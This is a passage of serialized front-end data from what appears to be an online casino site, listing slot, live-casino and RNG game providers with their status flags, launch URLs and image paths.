9d","game_launch_link":"ke","seq":"kf","brand_slug":"kg","category_slug":"b4","display_name":"kc","img_src":"kh","image":"kd","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"kg"},170,"GMW","gmw_slot",43,"gmw","SlotsProviders/{{device}}/{{type}}/gmw.jpg",{"game_id":"kj","category":"b4","game_name":"kk","game_brand":"kk","game_code":"kl","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"dn","seq":"km","brand_slug":"kn","category_slug":"b4","display_name":"kk","img_src":"ko","image":"kl","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"kn"},176,"UU Slot","UU SLOT","uu_slot","https://uuslot.3mplay2.net/game_launch",44,"uu","SlotsProviders/{{device}}/{{type}}/uu_slot.jpg",{"game_id":"kq","category":"b4","game_name":"kr","game_brand":"ks","game_code":"kt","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ku","seq":"kv","brand_slug":"kw","category_slug":"b4","display_name":"ks","img_src":"kx","image":"kt","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"kw"},167,"i8","i8_slot","http://i8slot.3mplay2.net/launch_game",45,"SlotsProviders/{{device}}/{{type}}/i8.jpg",{"game_id":"kz","category":"b4","game_name":"l0","game_brand":"l0","game_code":"l1","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"l2","seq":"l3","brand_slug":"l0","category_slug":"b4","display_name":"l0","img_src":"l4","image":"l1","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"l0"},195,"PEGASUS","pegasus_slot","https://pegasus.3mplay2.net/game_launch","pegasus","slots/pegasus.jpg",{"game_id":"l6","category":"b4","game_name":"l7","game_brand":"l7","game_code":"l8","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"l9","seq":"gp","brand_slug":"la","category_slug":"b4","display_name":"l7","img_src":"lb","image":"l8","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"la"},200,"BTG","btg_slot",47,"btg","SlotsProviders/{{device}}/{{type}}/btg_slot.png",{"game_id":"ld","category":"b4","game_name":"le","game_brand":"le","game_code":"lf","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"f1","seq":"lg","brand_slug":"lh","category_slug":"b4","display_name":"le","img_src":"li","image":"lf","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"lh"},201,"KINGMIDAS","kingmaker_slot","https://kingmaker.3mplay2.net/game_launch","kingmidas","SlotsProviders/{{device}}/{{type}}/kingmaker_slot.jpg",{"game_id":"lk","category":"b4","game_name":"ll","game_brand":"ll","game_code":"lm","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ln","seq":"cx","brand_slug":"lo","category_slug":"b4","display_name":"ll","img_src":"lp","image":"lm","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"lo"},202,"SMARTSOFT","smartsoft_slot","http://smartsoft.3mplay2.net/launch_game",49,"smartsoft","SlotsProviders/{{device}}/{{type}}/smartsoft_slot.png",{"game_id":"lr","category":"b4","game_name":"ls","game_brand":"ls","game_code":"lt","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"lu","seq":"lv","brand_slug":"lw","category_slug":"b4","display_name":"ls","img_src":"lx","image":"lt","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"lw"},"TOPTREND GAMING","TOPTRENDGAMING","ttg_slot","http://toptrendgaming.3mplay2.net/launcher","toptrend-gaming","SlotsProviders/{{device}}/{{type}}/slot_ttg.jpg?v=9",{"game_id":"bg","category":"b4","game_name":"lz","game_brand":"m0","game_code":"m1","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"m2","seq":"93","brand_slug":"m3","category_slug":"b4","display_name":"m0","img_src":"m4","image":"m1","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"m3"},217,"LITEPLAY","liteplay_slot","http://liteplay.3mplay2.net/launchgame",51,"liteplay","SlotsProviders/{{device}}/{{type}}/liteplay.jpg",{"game_id":"m6","category":"b4","game_name":"m7","game_brand":"m7","game_code":"m8","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"m9","seq":"ma","brand_slug":"mb","category_slug":"b4","display_name":"m7","img_src":"mc","image":"mb","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"mb"},103,"MANCALA GAMING","mancalagaming_slot","http://mancala.3mplay2.net/launch_game",52,"mancala-gaming","SlotsProviders/{{device}}/{{type}}/mancalagaming.jpg?v=0.1",{"game_id":"me","category":"b4","game_name":"mf","game_brand":"mf","game_code":"mg","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"mh","seq":"mi","brand_slug":"mj","category_slug":"b4","display_name":"mf","img_src":"mk","image":"mg","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"mj"},104,"EA GAMING","eagaming_slot",53,"eagaming","SlotsProviders/{{device}}/{{type}}/eagaming.jpg?v=0.1",{"game_id":"mm","category":"b4","game_name":"mn","game_brand":"mn","game_code":"mo","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"mh","seq":"mp","brand_slug":"mq","category_slug":"b4","display_name":"mn","img_src":"mr","image":"mo","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"mq"},101,"EVOPLAY","evoplay_slot","http://evoplay.3mplay2.net/launch_game",54,"evoplay","SlotsProviders/{{device}}/{{type}}/evoplay.jpg",{"game_id":"mt","category":"b4","game_name":"mu","game_brand":"mu","game_code":"mv","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"mw","seq":"mx","brand_slug":"my","category_slug":"b4","display_name":"mu","img_src":"mz","image":"mv","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"my"},115,"SBO","sbo_slot","http://sbo.3mplay2.net/launch",55,"sbo","SlotsProviders/{{device}}/{{type}}/sbo_slot.jpg?v=0.1",{"game_id":"n1","category":"b4","game_name":"n2","game_brand":"n2","game_code":"n3","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"n4","seq":"n5","brand_slug":"n6","category_slug":"b4","display_name":"n2","img_src":"n7","image":"n3","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"n6"},163,"568 WIN","SBO 568WIN","sbo_568win_slot",56,"568win","SlotsProviders/{{device}}/{{type}}/568win.png",{"game_id":"n9","category":"b4","game_name":"na","game_brand":"nb","game_code":"nc","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"n4","seq":"nd","brand_slug":"ne","category_slug":"b4","display_name":"nb","img_src":"nf","image":"nc","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"ne"},["bb","bj","bq","by","c7","cf","cn","cw","d4","dc","dk","dr","dy","e7","ef","ep","ex","f5","fd","fl","ft","g1","g9","gh","go","gw","h4","hc","hj","hr","hy","i7","if","io","iw","j4","jc","jl","ju","k2","ka","ki","kp","ky","l5","lc","lj","lq","ly","m5","md","ml","ms","n0","n8","ng"],"live_casino","pp_casino","casino","CasinoProviders/{{device}}/{{type}}/pp_casino.jpg?v=16.2",{"game_id":"kv","category":"ni","game_name":"b5","game_brand":"b6","game_code":"nj","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"b8","seq":"9w","brand_slug":"b9","category_slug":"nk","display_name":"b6","img_src":"nl","image":"nj","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"b9"},"EVO","EVOLUTION","evo_casino","https://evolution.3mplay2.net/playGame","evo","CasinoProviders/{{device}}/{{type}}/casino_evo.jpg?v=11",{"game_id":"93","category":"ni","game_name":"nn","game_brand":"no","game_code":"np","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"nq","seq":"9w","brand_slug":"nr","category_slug":"nk","display_name":"no","img_src":"ns","image":"np","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"nr"},77,"SEXY","AE CASINO","sb_casino","http://aecasino.3mplay2.net/login","sexy-baccarat","CasinoProviders/{{device}}/{{type}}/casino_sb.jpg?v=12",{"game_id":"nu","category":"ni","game_name":"nv","game_brand":"nw","game_code":"nx","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ny","seq":"9m","brand_slug":"nz","category_slug":"nk","display_name":"nw","isCO":"9w","img_src":"o0","image":"nx","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"nz"},"pt_casino","CasinoProviders/{{device}}/{{type}}/playtech.jpg",{"game_id":"lv","category":"ni","game_name":"cy","game_brand":"cy","game_code":"o2","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"d0","seq":"9m","brand_slug":"d2","category_slug":"nk","display_name":"cy","img_src":"o3","image":"o2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"d2"},136,"ICONIC21","beter_casino","https://beter.3mplay2.net/game_launch","beter","CasinoProviders/{{device}}/{{type}}/casino_beter.png",{"game_id":"o5","category":"ni","game_name":"o6","game_brand":"o6","game_code":"o7","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"o8","seq":"bg","brand_slug":"o9","category_slug":"nk","display_name":"o6","img_src":"oa","image":"o7","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"o9"},65,"ALLBET","allbet_casino","http://allbet.3mplay2.net/playGame","allbet","CasinoProviders/{{device}}/{{type}}/casino_ab.jpg?v=9",{"game_id":"oc","category":"ni","game_name":"od","game_brand":"od","game_code":"oe","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"of","seq":"bv","brand_slug":"og","category_slug":"nk","display_name":"od","img_src":"oh","image":"oe","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"og"},"mg_casino","CasinoProviders/{{device}}/{{type}}/casino_mg.jpg?v=10",{"game_id":"cc","category":"ni","game_name":"er","game_brand":"er","game_code":"oj","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"et","seq":"c4","brand_slug":"ev","category_slug":"nk","display_name":"er","img_src":"ok","image":"oj","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"ev"},"SA","SAGaming","sa_casino","http://sagaming.3mplay2.net/getLobby","sa-gaming","SA GAMING","CasinoProviders/{{device}}/{{type}}/casino_sa.jpg?v=10",{"game_id":"ck","category":"ni","game_name":"om","game_brand":"on","game_code":"oo","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"op","seq":"cc","brand_slug":"oq","category_slug":"nk","display_name":"or","isCO":"9w","img_src":"os","image":"oo","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"oq"},"PA","PLAYACE","ag_casino","http://asiagaming.3mplay2.net/get_lobby/ns","asia-gaming","CasinoProviders/{{device}}/{{type}}/playace_casino.jpg?v=9","playace_casino",{"game_id":"dv","category":"ni","game_name":"ou","game_brand":"ov","game_code":"ow","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ox","seq":"d9","brand_slug":"oy","category_slug":"nk","display_name":"ov","isCO":"9w","img_src":"oz","image":"p0","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"oy"},"BIG GAMING","BIG GAMING CASINO","sbo_big_casino","http://bigcasino.3mplay2.net/getlobby","big-gaming","CasinoProviders/{{device}}/{{type}}/casino_big.jpg?v=9",{"game_id":"il","category":"ni","game_name":"p2","game_brand":"p3","game_code":"p4","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"p5","seq":"d9","brand_slug":"p6","category_slug":"nk","display_name":"p3","img_src":"p7","image":"p4","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"p6"},"SBO-CASINO","sbo_casino_new","CasinoProviders/{{device}}/{{type}}/casino_568win.jpg?v=9",{"game_id":"n5","category":"ni","game_name":"ne","game_brand":"p9","game_code":"pa","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"n4","seq":"dv","brand_slug":"ne","category_slug":"nk","display_name":"n2","img_src":"pb","image":"pa","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"ne"},111,"OPUS","opus_casino","http://opus.3mplay2.net/launch_game","opus","CasinoProviders/{{device}}/{{type}}/casino_opus.jpg?v=1",{"game_id":"pd","category":"ni","game_name":"pe","game_brand":"pe","game_code":"pf","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"pg","seq":"eu","brand_slug":"ph","category_slug":"nk","display_name":"pe","img_src":"pi","image":"pf","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"ph"},159,"WM","WM CASINO","wm_casino","http://wmcasino.3mplay2.net/launch_game","wm","CasinoProviders/{{device}}/{{type}}/casino_wm.jpg?v=9",{"game_id":"pk","category":"ni","game_name":"pl","game_brand":"pm","game_code":"pn","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"po","seq":"eu","brand_slug":"pp","category_slug":"nk","display_name":"pm","img_src":"pq","image":"pn","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"pp"},178,"W","W CASINO","w_casino","https://wcasino.3mplay2.net/launch_game","w","CasinoProviders/{{device}}/{{type}}/w_casino.png?v=0.1",{"game_id":"ps","category":"ni","game_name":"pt","game_brand":"pu","game_code":"pv","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"pw","seq":"eu","brand_slug":"px","category_slug":"nk","display_name":"pu","img_src":"py","image":"pv","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"px"},106,"DREAM GAMING","dream_casino","http://dreamgaming.3mplay2.net/launchGame","dreamgaming","CasinoProviders/{{device}}/{{type}}/casino_dreamgame.jpg?v=1",{"game_id":"q0","category":"ni","game_name":"q1","game_brand":"q1","game_code":"q2","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"q3","seq":"f2","brand_slug":"q4","category_slug":"nk","display_name":"q1","img_src":"q5","image":"q2","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"q4"},130,"EZUGI","ezugi_casino","https://ezugi.3mplay2.net/game_launch","ezugi","CasinoProviders/{{device}}/{{type}}/ezugi_casino.png?v=1",{"game_id":"q7","category":"ni","game_name":"q8","game_brand":"q8","game_code":"q9","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"qa","seq":"fa","brand_slug":"qb","category_slug":"nk","display_name":"q8","img_src":"qc","image":"q9","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"qb"},100,"skywind_casino","CasinoProviders/{{device}}/{{type}}/casino_skywind.jpg?v=1",{"game_id":"qe","category":"ni","game_name":"fv","game_brand":"fv","game_code":"qf","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"fx","seq":"fi","brand_slug":"fz","category_slug":"nk","display_name":"fv","img_src":"qg","image":"qf","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"fz"},149,"LG88","lg88_casino","http://lg88.3mplay2.net/launch_game","lg88","CasinoProviders/{{device}}/{{type}}/lg88_casino.jpg",{"game_id":"qi","category":"ni","game_name":"qj","game_brand":"qj","game_code":"qk","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ql","seq":"fq","brand_slug":"qm","category_slug":"nk","display_name":"qj","img_src":"qn","image":"qk","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"qm"},206,"AI","AI CASINO","ai_casino","CasinoProviders/{{device}}/{{type}}/ai_casino.png",{"game_id":"qp","category":"ni","game_name":"qq","game_brand":"qr","game_code":"qs","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"d8","seq":"fq","brand_slug":"g7","category_slug":"nk","display_name":"qr","img_src":"qt","image":"qs","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"g7"},218,"EEAI","EEAI CASINO","eeai_casino","https://eeai.3mplay2.net/game_launch","eeai","CasinoProviders/{{device}}/{{type}}/eeai_casino.png",{"game_id":"qv","category":"ni","game_name":"qw","game_brand":"qx","game_code":"qy","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"qz","seq":"fy","brand_slug":"r0","category_slug":"nk","display_name":"qx","img_src":"r1","image":"qy","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"r0"},210,"VIA","VIA CASINO","via_casino","https://viacasino.3mplay2.net/launchgame","via","CasinoProviders/{{device}}/{{type}}/via_casino.jpg",{"game_id":"r3","category":"ni","game_name":"r4","game_brand":"r5","game_code":"r6","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"r7","seq":"gt","brand_slug":"r8","category_slug":"nk","display_name":"r5","img_src":"r9","image":"r6","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"r8"},226,"MIKIWORLD","miki_casino","https://mikiworld.3mplay2.net/game_launch",28,"mikiworld","CasinoProviders/{{device}}/{{type}}/miki_casino.png",{"game_id":"rb","category":"ni","game_name":"rc","game_brand":"rc","game_code":"rd","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"re","seq":"rf","brand_slug":"rg","category_slug":"nk","display_name":"rc","img_src":"rh","image":"rd","is_launch":"9v","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"rg"},["nm","nt","o1","o4","ob","oi","ol","ot","p1","p8","pc","pj","pr","pz","q6","qd","qh","qo","qu","r2","ra","ri"],219,"rng","GGSOFT","ggsoft_rng","http://ggsoft.3mplay2.net/launch_game","ggsoft","e-games","RngProviders/{{device}}/{{type}}/ggsoft_rng.jpg","RNG",{"game_id":"rk","category":"rl","game_name":"rm","game_brand":"rm","game_code":"rn","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ro","seq":"9m","brand_slug":"rp","category_slug":"rq","display_name":"rm","img_src":"rr","group":"rs","image":"rn","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"9v","isNew":"90","isLive":"90","__brand_slug":"rp"},"pp_rng","RngProviders/{{device}}/{{type}}/pp_rng.png",{"game_id":"nd","category":"rl","game_name":"b5","game_brand":"b6","game_code":"ru","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"b8","seq":"bg","brand_slug":"b9","category_slug":"rq","display_name":"b6","img_src":"rv","group":"rs","image":"ru","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"b9"},"jk_rng","RngProviders/{{device}}/{{type}}/joker_rng.png",{"game_id":"d9","category":"rl","game_name":"bl","game_brand":"bl","game_code":"rx","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"bn","seq":"bk","brand_slug":"bo","category_slug":"rq","display_name":"bl","isCO":"9w","img_src":"ry","group":"rs","image":"rx","is_launch":"90","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"bo"},172,"jili_rng","RngProviders/{{device}}/{{type}}/jili.jpg",{"game_id":"s0","category":"rl","game_name":"c9","game_brand":"c9","game_code":"s1","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"cb","seq":"bv","brand_slug":"cd","category_slug":"rq","display_name":"c9","img_src":"s2","image":"s1","group":"rs","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"cd"},"mg_rng","RngProviders/{{device}}/{{type}}/microgaming_rng.png",{"game_id":"h9","category":"rl","game_name":"er","game_brand":"er","game_code":"s4","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"et","seq":"c4","brand_slug":"ev","category_slug":"rq","display_name":"er","isCO":"9w","img_src":"s5","group":"rs","image":"s4","is_launch":"90","block":"9w","isPromoDisabled":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"ev"},230,"dst_rng","RngProviders/{{device}}/{{type}}/dst_rng.png",{"game_id":"s7","category":"rl","game_name":"he","game_brand":"he","game_code":"s8","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"hg","seq":"cc","brand_slug":"hh","category_slug":"rq","display_name":"he","img_src":"s9","group":"rs","image":"s8","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"hh"},175,"GEMINI","gemini_rng","http://gemini.3mplay2.net/launchgame","gemini","RngProviders/{{device}}/{{type}}/gemini.jpg",{"game_id":"sb","category":"rl","game_name":"sc","game_brand":"sc","game_code":"sd","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"se","seq":"ck","brand_slug":"sf","category_slug":"rq","display_name":"sc","img_src":"sg","image":"sd","group":"rs","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isLive":"90","__brand_slug":"sf"},190,"dragoon_rng","RngProviders/{{device}}/{{type}}/dragoon_rng.png",{"game_id":"si","category":"rl","game_name":"ii","game_brand":"ii","game_code":"sj","maintenance":"9w","self_maintenance":"9w","status":"9w","self_status":"9w","maintenance_disabled":"9w","status_disabled":"9w","freeze":"9w","status_disabled_by_type_id":"9d","maintenance_disabled_by_type_id":"9d","game_launch_link":"ik","seq":"ct","brand_slug":"im","category_slug":"rq","display_name":"ii","img_src":"sk","group":"rs","image":"sj","is_launch":"90","block":"9w","isPromoDisabled":"9w","isCO":"9w","isTop":"90","isNew":"90","isL